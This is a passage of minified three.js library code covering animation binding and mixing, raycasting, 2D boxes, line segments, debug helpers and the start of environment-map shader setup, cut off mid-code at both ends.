\"+n+\".\"+i+\" but it wasn't found.\",t)}let a=this.Versioning.None;this.targetObject=t,void 0!==t.needsUpdate?a=this.Versioning.NeedsUpdate:void 0!==t.matrixWorldNeedsUpdate&&(a=this.Versioning.MatrixWorldNeedsUpdate);let o=this.BindingType.Direct;if(void 0!==r){if(\"morphTargetInfluences\"===i){if(!t.geometry)return void console.error(\"THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.\",this);if(!t.geometry.isBufferGeometry)return void console.error(\"THREE.PropertyBinding: Can not bind to morphTargetInfluences on THREE.Geometry. Use THREE.BufferGeometry instead.\",this);if(!t.geometry.morphAttributes)return void console.error(\"THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.\",this);void 0!==t.morphTargetDictionary[r]&&(r=t.morphTargetDictionary[r])}o=this.BindingType.ArrayElement,this.resolvedProperty=s,this.propertyIndex=r}else void 0!==s.fromArray&&void 0!==s.toArray?(o=this.BindingType.HasFromToArray,this.resolvedProperty=s):Array.isArray(s)?(o=this.BindingType.EntireArray,this.resolvedProperty=s):this.propertyName=i;this.getValue=this.GetterByBindingType[o],this.setValue=this.SetterByBindingTypeAndVersioning[o][a]},unbind:function(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}),Object.assign(zc.prototype,{_getValue_unbound:zc.prototype.getValue,_setValue_unbound:zc.prototype.setValue});class Fc{constructor(){this.uuid=ot.generateUUID(),this._objects=Array.prototype.slice.call(arguments),this.nCachedObjects_=0;const t={};this._indicesByUUID=t;for(let e=0,n=arguments.length;e!==n;++e)t[arguments[e].uuid]=e;this._paths=[],this._parsedPaths=[],this._bindings=[],this._bindingsIndicesByPath={};const e=this;this.stats={objects:{get total(){return e._objects.length},get inUse(){return this.total-e.nCachedObjects_}},get bindingsPerObject(){return e._bindings.length}}}add(){const t=this._objects,e=this._indicesByUUID,n=this._paths,i=this._parsedPaths,r=this._bindings,s=r.length;let a,o=t.length,l=this.nCachedObjects_;for(let c=0,h=arguments.length;c!==h;++c){const h=arguments[c],u=h.uuid;let d=e[u];if(void 0===d){d=o++,e[u]=d,t.push(h);for(let t=0,e=s;t!==e;++t)r[t].push(new zc(h,n[t],i[t]))}else if(d<l){a=t[d];const o=--l,c=t[o];e[c.uuid]=d,t[d]=c,e[u]=o,t[o]=h;for(let t=0,e=s;t!==e;++t){const e=r[t],s=e[o];let a=e[d];e[d]=s,void 0===a&&(a=new zc(h,n[t],i[t])),e[o]=a}}else t[d]!==a&&console.error(\"THREE.AnimationObjectGroup: Different objects with the same UUID detected. Clean the caches or recreate your infrastructure when reloading scenes.\")}this.nCachedObjects_=l}remove(){const t=this._objects,e=this._indicesByUUID,n=this._bindings,i=n.length;let r=this.nCachedObjects_;for(let s=0,a=arguments.length;s!==a;++s){const a=arguments[s],o=a.uuid,l=e[o];if(void 0!==l&&l>=r){const s=r++,c=t[s];e[c.uuid]=l,t[l]=c,e[o]=s,t[s]=a;for(let t=0,e=i;t!==e;++t){const e=n[t],i=e[s],r=e[l];e[l]=i,e[s]=r}}}this.nCachedObjects_=r}uncache(){const t=this._objects,e=this._indicesByUUID,n=this._bindings,i=n.length;let r=this.nCachedObjects_,s=t.length;for(let a=0,o=arguments.length;a!==o;++a){const o=arguments[a].uuid,l=e[o];if(void 0!==l)if(delete e[o],l<r){const a=--r,o=t[a],c=--s,h=t[c];e[o.uuid]=l,t[l]=o,e[h.uuid]=a,t[a]=h,t.pop();for(let t=0,e=i;t!==e;++t){const e=n[t],i=e[a],r=e[c];e[l]=i,e[a]=r,e.pop()}}else{const r=--s,a=t[r];r>0&&(e[a.uuid]=l),t[l]=a,t.pop();for(let t=0,e=i;t!==e;++t){const e=n[t];e[l]=e[r],e.pop()}}}this.nCachedObjects_=r}subscribe_(t,e){const n=this._bindingsIndicesByPath;let i=n[t];const r=this._bindings;if(void 0!==i)return r[i];const s=this._paths,a=this._parsedPaths,o=this._objects,l=o.length,c=this.nCachedObjects_,h=new Array(l);i=r.length,n[t]=i,s.push(t),a.push(e),r.push(h);for(let n=c,i=o.length;n!==i;++n){const i=o[n];h[n]=new zc(i,t,e)}return h}unsubscribe_(t){const e=this._bindingsIndicesByPath,n=e[t];if(void 0!==n){const i=this._paths,r=this._parsedPaths,s=this._bindings,a=s.length-1,o=s[a];e[t[a]]=n,s[n]=o,s.pop(),r[n]=r[a],r.pop(),i[n]=i[a],i.pop()}}}Fc.prototype.isAnimationObjectGroup=!0;class Hc{constructor(t,e,n=null,i=e.blendMode){this._mixer=t,this._clip=e,this._localRoot=n,this.blendMode=i;const r=e.tracks,s=r.length,a=new Array(s),o={endingStart:k,endingEnd:k};for(let t=0;t!==s;++t){const e=r[t].createInterpolant(null);a[t]=e,e.settings=o}this._interpolantSettings=o,this._interpolants=a,this._propertyBindings=new Array(s),this._cacheIndex=null,this._byClipCacheIndex=null,this._timeScaleInterpolant=null,this._weightInterpolant=null,this.loop=2201,this._loopCount=-1,this._startTime=null,this.time=0,this.timeScale=1,this._effectiveTimeScale=1,this.weight=1,this._effectiveWeight=1,this.repetitions=1/0,this.paused=!1,this.enabled=!0,this.clampWhenFinished=!1,this.zeroSlopeAtStart=!0,this.zeroSlopeAtEnd=!0}play(){return this._mixer._activateAction(this),this}stop(){return this._mixer._deactivateAction(this),this.reset()}reset(){return this.paused=!1,this.enabled=!0,this.time=0,this._loopCount=-1,this._startTime=null,this.stopFading().stopWarping()}isRunning(){return this.enabled&&!this.paused&&0!==this.timeScale&&null===this._startTime&&this._mixer._isActiveAction(this)}isScheduled(){return this._mixer._isActiveAction(this)}startAt(t){return this._startTime=t,this}setLoop(t,e){return this.loop=t,this.repetitions=e,this}setEffectiveWeight(t){return this.weight=t,this._effectiveWeight=this.enabled?t:0,this.stopFading()}getEffectiveWeight(){return this._effectiveWeight}fadeIn(t){return this._scheduleFading(t,0,1)}fadeOut(t){return this._scheduleFading(t,1,0)}crossFadeFrom(t,e,n){if(t.fadeOut(e),this.fadeIn(e),n){const n=this._clip.duration,i=t._clip.duration,r=i/n,s=n/i;t.warp(1,r,e),this.warp(s,1,e)}return this}crossFadeTo(t,e,n){return t.crossFadeFrom(this,e,n)}stopFading(){const t=this._weightInterpolant;return null!==t&&(this._weightInterpolant=null,this._mixer._takeBackControlInterpolant(t)),this}setEffectiveTimeScale(t){return this.timeScale=t,this._effectiveTimeScale=this.paused?0:t,this.stopWarping()}getEffectiveTimeScale(){return this._effectiveTimeScale}setDuration(t){return this.timeScale=this._clip.duration/t,this.stopWarping()}syncWith(t){return this.time=t.time,this.timeScale=t.timeScale,this.stopWarping()}halt(t){return this.warp(this._effectiveTimeScale,0,t)}warp(t,e,n){const i=this._mixer,r=i.time,s=this.timeScale;let a=this._timeScaleInterpolant;null===a&&(a=i._lendControlInterpolant(),this._timeScaleInterpolant=a);const o=a.parameterPositions,l=a.sampleValues;return o[0]=r,o[1]=r+n,l[0]=t/s,l[1]=e/s,this}stopWarping(){const t=this._timeScaleInterpolant;return null!==t&&(this._timeScaleInterpolant=null,this._mixer._takeBackControlInterpolant(t)),this}getMixer(){return this._mixer}getClip(){return this._clip}getRoot(){return this._localRoot||this._mixer._root}_update(t,e,n,i){if(!this.enabled)return void this._updateWeight(t);const r=this._startTime;if(null!==r){const i=(t-r)*n;if(i<0||0===n)return;this._startTime=null,e=n*i}e*=this._updateTimeScale(t);const s=this._updateTime(e),a=this._updateWeight(t);if(a>0){const t=this._interpolants,e=this._propertyBindings;switch(this.blendMode){case q:for(let n=0,i=t.length;n!==i;++n)t[n].evaluate(s),e[n].accumulateAdditive(a);break;case j:default:for(let n=0,r=t.length;n!==r;++n)t[n].evaluate(s),e[n].accumulate(i,a)}}}_updateWeight(t){let e=0;if(this.enabled){e=this.weight;const n=this._weightInterpolant;if(null!==n){const i=n.evaluate(t)[0];e*=i,t>n.parameterPositions[1]&&(this.stopFading(),0===i&&(this.enabled=!1))}}return this._effectiveWeight=e,e}_updateTimeScale(t){let e=0;if(!this.paused){e=this.timeScale;const n=this._timeScaleInterpolant;if(null!==n){e*=n.evaluate(t)[0],t>n.parameterPositions[1]&&(this.stopWarping(),0===e?this.paused=!0:this.timeScale=e)}}return this._effectiveTimeScale=e,e}_updateTime(t){const e=this._clip.duration,n=this.loop;let i=this.time+t,r=this._loopCount;const s=2202===n;if(0===t)return-1===r?i:s&&1==(1&r)?e-i:i;if(2200===n){-1===r&&(this._loopCount=0,this._setEndings(!0,!0,!1));t:{if(i>=e)i=e;else{if(!(i<0)){this.time=i;break t}i=0}this.clampWhenFinished?this.paused=!0:this.enabled=!1,this.time=i,this._mixer.dispatchEvent({type:\"finished\",action:this,direction:t<0?-1:1})}}else{if(-1===r&&(t>=0?(r=0,this._setEndings(!0,0===this.repetitions,s)):this._setEndings(0===this.repetitions,!0,s)),i>=e||i<0){const n=Math.floor(i/e);i-=e*n,r+=Math.abs(n);const a=this.repetitions-r;if(a<=0)this.clampWhenFinished?this.paused=!0:this.enabled=!1,i=t>0?e:0,this.time=i,this._mixer.dispatchEvent({type:\"finished\",action:this,direction:t>0?1:-1});else{if(1===a){const e=t<0;this._setEndings(e,!e,s)}else this._setEndings(!1,!1,s);this._loopCount=r,this.time=i,this._mixer.dispatchEvent({type:\"loop\",action:this,loopDelta:n})}}else this.time=i;if(s&&1==(1&r))return e-i}return i}_setEndings(t,e,n){const i=this._interpolantSettings;n?(i.endingStart=V,i.endingEnd=V):(i.endingStart=t?this.zeroSlopeAtStart?V:k:W,i.endingEnd=e?this.zeroSlopeAtEnd?V:k:W)}_scheduleFading(t,e,n){const i=this._mixer,r=i.time;let s=this._weightInterpolant;null===s&&(s=i._lendControlInterpolant(),this._weightInterpolant=s);const a=s.parameterPositions,o=s.sampleValues;return a[0]=r,o[0]=e,a[1]=r+t,o[1]=n,this}}class Uc extends rt{constructor(t){super(),this._root=t,this._initMemoryManager(),this._accuIndex=0,this.time=0,this.timeScale=1}_bindAction(t,e){const n=t._localRoot||this._root,i=t._clip.tracks,r=i.length,s=t._propertyBindings,a=t._interpolants,o=n.uuid,l=this._bindingsByRootAndName;let c=l[o];void 0===c&&(c={},l[o]=c);for(let t=0;t!==r;++t){const r=i[t],l=r.name;let h=c[l];if(void 0!==h)s[t]=h;else{if(h=s[t],void 0!==h){null===h._cacheIndex&&(++h.referenceCount,this._addInactiveBinding(h,o,l));continue}const i=e&&e._propertyBindings[t].binding.parsedPath;h=new Tc(zc.create(n,l,i),r.ValueTypeName,r.getValueSize()),++h.referenceCount,this._addInactiveBinding(h,o,l),s[t]=h}a[t].resultBuffer=h.buffer}}_activateAction(t){if(!this._isActiveAction(t)){if(null===t._cacheIndex){const e=(t._localRoot||this._root).uuid,n=t._clip.uuid,i=this._actionsByClip[n];this._bindAction(t,i&&i.knownActions[0]),this._addInactiveAction(t,n,e)}const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==n.useCount++&&(this._lendBinding(n),n.saveOriginalState())}this._lendAction(t)}}_deactivateAction(t){if(this._isActiveAction(t)){const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==--n.useCount&&(n.restoreOriginalState(),this._takeBackBinding(n))}this._takeBackAction(t)}}_initMemoryManager(){this._actions=[],this._nActiveActions=0,this._actionsByClip={},this._bindings=[],this._nActiveBindings=0,this._bindingsByRootAndName={},this._controlInterpolants=[],this._nActiveControlInterpolants=0;const t=this;this.stats={actions:{get total(){return t._actions.length},get inUse(){return t._nActiveActions}},bindings:{get total(){return t._bindings.length},get inUse(){return t._nActiveBindings}},controlInterpolants:{get total(){return t._controlInterpolants.length},get inUse(){return t._nActiveControlInterpolants}}}}_isActiveAction(t){const e=t._cacheIndex;return null!==e&&e<this._nActiveActions}_addInactiveAction(t,e,n){const i=this._actions,r=this._actionsByClip;let s=r[e];if(void 0===s)s={knownActions:[t],actionByRoot:{}},t._byClipCacheIndex=0,r[e]=s;else{const e=s.knownActions;t._byClipCacheIndex=e.length,e.push(t)}t._cacheIndex=i.length,i.push(t),s.actionByRoot[n]=t}_removeInactiveAction(t){const e=this._actions,n=e[e.length-1],i=t._cacheIndex;n._cacheIndex=i,e[i]=n,e.pop(),t._cacheIndex=null;const r=t._clip.uuid,s=this._actionsByClip,a=s[r],o=a.knownActions,l=o[o.length-1],c=t._byClipCacheIndex;l._byClipCacheIndex=c,o[c]=l,o.pop(),t._byClipCacheIndex=null;delete a.actionByRoot[(t._localRoot||this._root).uuid],0===o.length&&delete s[r],this._removeInactiveBindingsForAction(t)}_removeInactiveBindingsForAction(t){const e=t._propertyBindings;for(let t=0,n=e.length;t!==n;++t){const n=e[t];0==--n.referenceCount&&this._removeInactiveBinding(n)}}_lendAction(t){const e=this._actions,n=t._cacheIndex,i=this._nActiveActions++,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_takeBackAction(t){const e=this._actions,n=t._cacheIndex,i=--this._nActiveActions,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_addInactiveBinding(t,e,n){const i=this._bindingsByRootAndName,r=this._bindings;let s=i[e];void 0===s&&(s={},i[e]=s),s[n]=t,t._cacheIndex=r.length,r.push(t)}_removeInactiveBinding(t){const e=this._bindings,n=t.binding,i=n.rootNode.uuid,r=n.path,s=this._bindingsByRootAndName,a=s[i],o=e[e.length-1],l=t._cacheIndex;o._cacheIndex=l,e[l]=o,e.pop(),delete a[r],0===Object.keys(a).length&&delete s[i]}_lendBinding(t){const e=this._bindings,n=t._cacheIndex,i=this._nActiveBindings++,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_takeBackBinding(t){const e=this._bindings,n=t._cacheIndex,i=--this._nActiveBindings,r=e[i];t._cacheIndex=i,e[i]=t,r._cacheIndex=n,e[n]=r}_lendControlInterpolant(){const t=this._controlInterpolants,e=this._nActiveControlInterpolants++;let n=t[e];return void 0===n&&(n=new Oo(new Float32Array(2),new Float32Array(2),1,this._controlInterpolantsResultBuffer),n.__cacheIndex=e,t[e]=n),n}_takeBackControlInterpolant(t){const e=this._controlInterpolants,n=t.__cacheIndex,i=--this._nActiveControlInterpolants,r=e[i];t.__cacheIndex=i,e[i]=t,r.__cacheIndex=n,e[n]=r}clipAction(t,e,n){const i=e||this._root,r=i.uuid;let s=\"string\"==typeof t?qo.findByName(i,t):t;const a=null!==s?s.uuid:t,o=this._actionsByClip[a];let l=null;if(void 0===n&&(n=null!==s?s.blendMode:j),void 0!==o){const t=o.actionByRoot[r];if(void 0!==t&&t.blendMode===n)return t;l=o.knownActions[0],null===s&&(s=l._clip)}if(null===s)return null;const c=new Hc(this,s,e,n);return this._bindAction(c,l),this._addInactiveAction(c,a,r),c}existingAction(t,e){const n=e||this._root,i=n.uuid,r=\"string\"==typeof t?qo.findByName(n,t):t,s=r?r.uuid:t,a=this._actionsByClip[s];return void 0!==a&&a.actionByRoot[i]||null}stopAllAction(){const t=this._actions;for(let e=this._nActiveActions-1;e>=0;--e)t[e].stop();return this}update(t){t*=this.timeScale;const e=this._actions,n=this._nActiveActions,i=this.time+=t,r=Math.sign(t),s=this._accuIndex^=1;for(let a=0;a!==n;++a){e[a]._update(i,t,r,s)}const a=this._bindings,o=this._nActiveBindings;for(let t=0;t!==o;++t)a[t].apply(s);return this}setTime(t){this.time=0;for(let t=0;t<this._actions.length;t++)this._actions[t].time=0;return this.update(t)}getRoot(){return this._root}uncacheClip(t){const e=this._actions,n=t.uuid,i=this._actionsByClip,r=i[n];if(void 0!==r){const t=r.knownActions;for(let n=0,i=t.length;n!==i;++n){const i=t[n];this._deactivateAction(i);const r=i._cacheIndex,s=e[e.length-1];i._cacheIndex=null,i._byClipCacheIndex=null,s._cacheIndex=r,e[r]=s,e.pop(),this._removeInactiveBindingsForAction(i)}delete i[n]}}uncacheRoot(t){const e=t.uuid,n=this._actionsByClip;for(const t in n){const i=n[t].actionByRoot[e];void 0!==i&&(this._deactivateAction(i),this._removeInactiveAction(i))}const i=this._bindingsByRootAndName[e];if(void 0!==i)for(const t in i){const e=i[t];e.restoreOriginalState(),this._removeInactiveBinding(e)}}uncacheAction(t,e){const n=this.existingAction(t,e);null!==n&&(this._deactivateAction(n),this._removeInactiveAction(n))}}Uc.prototype._controlInterpolantsResultBuffer=new Float32Array(1);class Gc{constructor(t){\"string\"==typeof t&&(console.warn(\"THREE.Uniform: Type parameter is no longer needed.\"),t=arguments[1]),this.value=t}clone(){return new Gc(void 0===this.value.clone?this.value:this.value.clone())}}function kc(t,e,n){gs.call(this,t,e),this.meshPerAttribute=n||1}function Vc(t,e,n,i,r){this.buffer=t,this.type=e,this.itemSize=n,this.elementSize=i,this.count=r,this.version=0}function Wc(t,e,n=0,i=1/0){this.ray=new Zt(t,e),this.near=n,this.far=i,this.camera=null,this.layers=new oe,this.params={Mesh:{},Line:{threshold:1},LOD:{},Points:{threshold:1},Sprite:{}},Object.defineProperties(this.params,{PointCloud:{get:function(){return console.warn(\"THREE.Raycaster: params.PointCloud has been renamed to params.Points.\"),this.Points}}})}function jc(t,e){return t.distance-e.distance}function qc(t,e,n,i){if(t.layers.test(e.layers)&&t.raycast(e,n),!0===i){const i=t.children;for(let t=0,r=i.length;t<r;t++)qc(i[t],e,n,!0)}}kc.prototype=Object.assign(Object.create(gs.prototype),{constructor:kc,isInstancedInterleavedBuffer:!0,copy:function(t){return gs.prototype.copy.call(this,t),this.meshPerAttribute=t.meshPerAttribute,this},clone:function(t){const e=gs.prototype.clone.call(this,t);return e.meshPerAttribute=this.meshPerAttribute,e},toJSON:function(t){const e=gs.prototype.toJSON.call(this,t);return e.isInstancedInterleavedBuffer=!0,e.meshPerAttribute=this.meshPerAttribute,e}}),Object.defineProperty(Vc.prototype,\"needsUpdate\",{set:function(t){!0===t&&this.version++}}),Object.assign(Vc.prototype,{isGLBufferAttribute:!0,setBuffer:function(t){return this.buffer=t,this},setType:function(t,e){return this.type=t,this.elementSize=e,this},setItemSize:function(t){return this.itemSize=t,this},setCount:function(t){return this.count=t,this}}),Object.assign(Wc.prototype,{set:function(t,e){this.ray.set(t,e)},setFromCamera:function(t,e){e&&e.isPerspectiveCamera?(this.ray.origin.setFromMatrixPosition(e.matrixWorld),this.ray.direction.set(t.x,t.y,.5).unproject(e).sub(this.ray.origin).normalize(),this.camera=e):e&&e.isOrthographicCamera?(this.ray.origin.set(t.x,t.y,(e.near+e.far)/(e.near-e.far)).unproject(e),this.ray.direction.set(0,0,-1).transformDirection(e.matrixWorld),this.camera=e):console.error(\"THREE.Raycaster: Unsupported camera type: \"+e.type)},intersectObject:function(t,e=!1,n=[]){return qc(t,this,n,e),n.sort(jc),n},intersectObjects:function(t,e=!1,n=[]){for(let i=0,r=t.length;i<r;i++)qc(t[i],this,n,e);return n.sort(jc),n}});const Xc=new lt;class Yc{constructor(t=new lt(1/0,1/0),e=new lt(-1/0,-1/0)){this.min=t,this.max=e}set(t,e){return this.min.copy(t),this.max.copy(e),this}setFromPoints(t){this.makeEmpty();for(let e=0,n=t.length;e<n;e++)this.expandByPoint(t[e]);return this}setFromCenterAndSize(t,e){const n=Xc.copy(e).multiplyScalar(.5);return this.min.copy(t).sub(n),this.max.copy(t).add(n),this}clone(){return(new this.constructor).copy(this)}copy(t){return this.min.copy(t.min),this.max.copy(t.max),this}makeEmpty(){return this.min.x=this.min.y=1/0,this.max.x=this.max.y=-1/0,this}isEmpty(){return this.max.x<this.min.x||this.max.y<this.min.y}getCenter(t){return void 0===t&&(console.warn(\"THREE.Box2: .getCenter() target is now required\"),t=new lt),this.isEmpty()?t.set(0,0):t.addVectors(this.min,this.max).multiplyScalar(.5)}getSize(t){return void 0===t&&(console.warn(\"THREE.Box2: .getSize() target is now required\"),t=new lt),this.isEmpty()?t.set(0,0):t.subVectors(this.max,this.min)}expandByPoint(t){return this.min.min(t),this.max.max(t),this}expandByVector(t){return this.min.sub(t),this.max.add(t),this}expandByScalar(t){return this.min.addScalar(-t),this.max.addScalar(t),this}containsPoint(t){return!(t.x<this.min.x||t.x>this.max.x||t.y<this.min.y||t.y>this.max.y)}containsBox(t){return this.min.x<=t.min.x&&t.max.x<=this.max.x&&this.min.y<=t.min.y&&t.max.y<=this.max.y}getParameter(t,e){return void 0===e&&(console.warn(\"THREE.Box2: .getParameter() target is now required\"),e=new lt),e.set((t.x-this.min.x)/(this.max.x-this.min.x),(t.y-this.min.y)/(this.max.y-this.min.y))}intersectsBox(t){return!(t.max.x<this.min.x||t.min.x>this.max.x||t.max.y<this.min.y||t.min.y>this.max.y)}clampPoint(t,e){return void 0===e&&(console.warn(\"THREE.Box2: .clampPoint() target is now required\"),e=new lt),e.copy(t).clamp(this.min,this.max)}distanceToPoint(t){return Xc.copy(t).clamp(this.min,this.max).sub(t).length()}intersect(t){return this.min.max(t.min),this.max.min(t.max),this}union(t){return this.min.min(t.min),this.max.max(t.max),this}translate(t){return this.min.add(t),this.max.add(t),this}equals(t){return t.min.equals(this.min)&&t.max.equals(this.max)}}Yc.prototype.isBox2=!0;const Zc=new xt,Jc=new xt;class Qc{constructor(t=new xt,e=new xt){this.start=t,this.end=e}set(t,e){return this.start.copy(t),this.end.copy(e),this}copy(t){return this.start.copy(t.start),this.end.copy(t.end),this}getCenter(t){return void 0===t&&(console.warn(\"THREE.Line3: .getCenter() target is now required\"),t=new xt),t.addVectors(this.start,this.end).multiplyScalar(.5)}delta(t){return void 0===t&&(console.warn(\"THREE.Line3: .delta() target is now required\"),t=new xt),t.subVectors(this.end,this.start)}distanceSq(){return this.start.distanceToSquared(this.end)}distance(){return this.start.distanceTo(this.end)}at(t,e){return void 0===e&&(console.warn(\"THREE.Line3: .at() target is now required\"),e=new xt),this.delta(e).multiplyScalar(t).add(this.start)}closestPointToPointParameter(t,e){Zc.subVectors(t,this.start),Jc.subVectors(this.end,this.start);const n=Jc.dot(Jc);let i=Jc.dot(Zc)/n;return e&&(i=ot.clamp(i,0,1)),i}closestPointToPoint(t,e,n){const i=this.closestPointToPointParameter(t,e);return void 0===n&&(console.warn(\"THREE.Line3: .closestPointToPoint() target is now required\"),n=new xt),this.delta(n).multiplyScalar(i).add(this.start)}applyMatrix4(t){return this.start.applyMatrix4(t),this.end.applyMatrix4(t),this}equals(t){return t.start.equals(this.start)&&t.end.equals(this.end)}clone(){return(new this.constructor).copy(this)}}function Kc(t){be.call(this),this.material=t,this.render=function(){},this.hasPositions=!1,this.hasNormals=!1,this.hasColors=!1,this.hasUvs=!1,this.positionArray=null,this.normalArray=null,this.colorArray=null,this.uvArray=null,this.count=0}Kc.prototype=Object.create(be.prototype),Kc.prototype.constructor=Kc,Kc.prototype.isImmediateRenderObject=!0;const $c=new xt;const th=new xt,eh=new Jt,nh=new Jt;class ih extends la{constructor(t){const e=rh(t),n=new vn,i=[],r=[],s=new je(0,0,1),a=new je(0,1,0);for(let t=0;t<e.length;t++){const n=e[t];n.parent&&n.parent.isBone&&(i.push(0,0,0),i.push(0,0,0),r.push(s.r,s.g,s.b),r.push(a.r,a.g,a.b))}n.setAttribute(\"position\",new sn(i,3)),n.setAttribute(\"color\",new sn(r,3));super(n,new $s({vertexColors:!0,depthTest:!1,depthWrite:!1,toneMapped:!1,transparent:!0})),this.type=\"SkeletonHelper\",this.isSkeletonHelper=!0,this.root=t,this.bones=e,this.matrix=t.matrixWorld,this.matrixAutoUpdate=!1}updateMatrixWorld(t){const e=this.bones,n=this.geometry,i=n.getAttribute(\"position\");nh.copy(this.root.matrixWorld).invert();for(let t=0,n=0;t<e.length;t++){const r=e[t];r.parent&&r.parent.isBone&&(eh.multiplyMatrices(nh,r.matrixWorld),th.setFromMatrixPosition(eh),i.setXYZ(n,th.x,th.y,th.z),eh.multiplyMatrices(nh,r.parent.matrixWorld),th.setFromMatrixPosition(eh),i.setXYZ(n+1,th.x,th.y,th.z),n+=2)}n.getAttribute(\"position\").needsUpdate=!0,super.updateMatrixWorld(t)}}function rh(t){const e=[];t&&t.isBone&&e.push(t);for(let n=0;n<t.children.length;n++)e.push.apply(e,rh(t.children[n]));return e}const sh=new xt,ah=new je,oh=new je;class lh extends la{constructor(t=10,e=10,n=4473924,i=8947848){n=new je(n),i=new je(i);const r=e/2,s=t/e,a=t/2,o=[],l=[];for(let t=0,c=0,h=-a;t<=e;t++,h+=s){o.push(-a,0,h,a,0,h),o.push(h,0,-a,h,0,a);const e=t===r?n:i;e.toArray(l,c),c+=3,e.toArray(l,c),c+=3,e.toArray(l,c),c+=3,e.toArray(l,c),c+=3}const c=new vn;c.setAttribute(\"position\",new sn(o,3)),c.setAttribute(\"color\",new sn(l,3));super(c,new $s({vertexColors:!0,toneMapped:!1})),this.type=\"GridHelper\"}}const ch=new xt,hh=new xt,uh=new xt;const dh=new xt,ph=new kn;function fh(t,e,n,i,r,s,a){dh.set(r,s,a).unproject(i);const o=e[t];if(void 0!==o){const t=n.getAttribute(\"position\");for(let e=0,n=o.length;e<n;e++)t.setXYZ(o[e],dh.x,dh.y,dh.z)}}const mh=new wt;class gh extends la{constructor(t,e=16776960){const n=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),i=new Float32Array(24),r=new vn;r.setIndex(new Ze(n,1)),r.setAttribute(\"position\",new Ze(i,3)),super(r,new $s({color:e,toneMapped:!1})),this.object=t,this.type=\"BoxHelper\",this.matrixAutoUpdate=!1,this.update()}update(t){if(void 0!==t&&console.warn(\"THREE.BoxHelper: .update() has no longer arguments.\"),void 0!==this.object&&mh.setFromObject(this.object),mh.isEmpty())return;const e=mh.min,n=mh.max,i=this.geometry.attributes.position,r=i.array;r[0]=n.x,r[1]=n.y,r[2]=n.z,r[3]=e.x,r[4]=n.y,r[5]=n.z,r[6]=e.x,r[7]=e.y,r[8]=n.z,r[9]=n.x,r[10]=e.y,r[11]=n.z,r[12]=n.x,r[13]=n.y,r[14]=e.z,r[15]=e.x,r[16]=n.y,r[17]=e.z,r[18]=e.x,r[19]=e.y,r[20]=e.z,r[21]=n.x,r[22]=e.y,r[23]=e.z,i.needsUpdate=!0,this.geometry.computeBoundingSphere()}setFromObject(t){return this.object=t,this.update(),this}copy(t){return la.prototype.copy.call(this,t),this.object=t.object,this}}const vh=new xt;let yh,xh;class _h extends la{constructor(t=1){const e=[0,0,0,t,0,0,0,0,0,0,t,0,0,0,0,0,0,t],n=new vn;n.setAttribute(\"position\",new sn(e,3)),n.setAttribute(\"color\",new sn([1,0,0,1,.6,0,0,1,0,.6,1,0,0,0,1,0,.6,1],3));super(n,new $s({vertexColors:!0,toneMapped:!1})),this.type=\"AxesHelper\"}}const bh=new Float32Array(1),wh=new Int32Array(bh.buffer),Mh={toHalfFloat:function(t){bh[0]=t;const e=wh[0];let n=e>>16&32768,i=e>>12&2047;const r=e>>23&255;return r<103?n:r>142?(n|=31744,n|=(255==r?0:1)&&8388607&e,n):r<113?(i|=2048,n|=(i>>114-r)+(i>>113-r&1),n):(n|=r-112<<10|i>>1,n+=1&i,n)}},Sh=Math.pow(2,8),Th=[.125,.215,.35,.446,.526,.582],Eh=5+Th.length,Ah=20,Lh={[X]:0,[Y]:1,[J]:2,[Q]:3,[K]:4,[$]:5,[Z]:6},Rh=new qe({side:1,depthWrite:!1,depthTest:!1}),Ch=new Bn(new zn,Rh),Ph=new Gl,{_lodPlanes:Dh,_sizeLods:Ih,_sigmas:Nh}=kh(),Bh=new je;let Oh=null;const zh=(1+Math.sqrt(5))/2,Fh=1/zh,Hh=[new xt(1,1,1),new xt(-1,1,1),new xt(1,1,-1),new xt(-1,1,-1),new xt(0,zh,Fh),new xt(0,zh,-Fh),new xt(Fh,0,zh),new xt(-Fh,0,zh),new xt(zh,Fh,0),new xt(-zh,Fh,0)];function Uh(t){const e=Math.max(t.r,t.g,t.b),n=Math.min(Math.max(Math.ceil(Math.log2(e)),-128),127);t.multiplyScalar(Math.pow(2,-n));return(n+128)/255}function Gh(t){return void 0!==t&&t.type===x&&(t.encoding===X||t.encoding===Y||t.encoding===Z)}function kh(){const t=[],e=[],n=[];let i=8;for(let r=0;r<Eh;r++){const s=Math.pow(2,i);e.push(s);let a=1/s;r>4?a=Th[r-8+4-1]:0==r&&(a=0),n.push(a);const o=1/(s-1),l=-o/2,c=1+o/2,h=[l,l,c,l,c,c,l,l,c,c,l,c],u=6,d=6,p=3,f=2,m=1,g=new Float32Array(p*d*u),v=new Float32Array(f*d*u),y=new Float32Array(m*d*u);for(let t=0;t<u;t++){const e=t%3*2/3-1,n=t>2?0:-1,i=[e,n,0,e+2/3,n,0,e+2/3,n+1,0,e,n,0,e+2/3,n+1,0,e,n+1,0];g.set(i,p*d*t),v.set(h,f*d*t);const r=[t,t,t,t,t,t];y.set(r,m*d*t)}const x=new vn;x.setAttribute(\"position\",new Ze(g,p)),x.setAttribute(\"uv\",new Ze(v,f)),x.setAttribute(\"faceIndex\",new Ze(y,m)),t.push(x),i>4&&i--}return{_lodPlanes:t,_sizeLods:e,_sigmas:n}}function Vh(t){const e=new gt(3*Sh,3*Sh,t);return e.texture.mapping=l,e.texture.name=\"PMREM.cubeUv\",e.scissorTest=!0,e}function Wh(t,e,n,i,r){t.viewport.set(e,n,i,r),t.scissor.set(e,n,i,r)}function jh(){const t=new lt(1,1);return new Mo({name:\"EquirectangularToCubeUV\",uniforms:{envMap:{value:null},texelSize:{value:t},inputEncoding:{value:Lh[3e3]},outputEncoding:{value:Lh[3e3]}},vertexShader:Xh(),fragmentShader:`\\n\\n\\t\\t\\tprecision mediump float;\\n\\t\\t\\tprecision mediump int;\\n\\n\\t\\t\\tvarying vec3 vOutputDirection;\\n\\n\\t\\t\\tuniform sampler2D 